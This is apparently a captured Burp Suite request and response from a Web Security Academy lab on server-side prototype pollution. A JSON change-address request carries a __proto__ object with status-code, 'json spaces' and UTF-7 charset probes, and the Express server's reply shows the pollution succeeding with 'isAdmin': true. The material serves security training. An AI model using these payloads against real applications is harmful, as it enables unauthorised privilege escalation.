 Send
Cancel
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 427
5
6 {
7 "address_line_1":"Wiener HQ",
8 "address_line_2":"One Wiener Way",
9 "city":"Wienerville",
10 "postcode":"BU1 1RP",
11 "country":"+AGYAbwBv-",
12 "sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642",
13 "__proto__":{
14 "username":"hacker",
15 "firstname":"Hacker",
16 "lastname":"Hacker",
17 "statusCode":444,
18 "status":444,
19 "json spaces":8,
20 "content-type":"application/json; charset=utf-7"
21 }
22 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"120-+eGSVaTmVRsmnhpuFG1YJnxFNlY"
6 Date: Sun, 25 Feb 2024 09:06:34 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 288
10
11 {
12 "username": "hacker",
13 "firstname": "Peter",
14 "lastname": "Hacker",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "foo",
20 "isAdmin": true
21 }